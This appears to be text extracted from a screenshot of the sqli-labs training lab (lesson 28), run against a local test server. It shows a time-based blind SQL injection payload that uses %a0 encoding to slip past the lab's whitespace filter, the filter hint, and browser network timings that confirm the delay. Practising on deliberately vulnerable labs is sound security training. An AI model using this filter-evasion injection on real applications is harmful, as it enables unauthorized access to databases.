 192.168.84.233/sqli-labs/Less-28/?id=1%27%a0and%a0sleep(5)%a0and%a0%271%27=%271
Welcome Dhakkan
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 1'�and�sleep(5)�and�'1'='1
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 20.48 s 40.96 s 1.02 min 1.37 min
200 GET 192.168.84.233 /sqli-labs/Less-28/?id=1%27%a0and%a0sleep(5)%a0and%a0%271%27=%271 document html 1.09 KB 872 B 75022 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B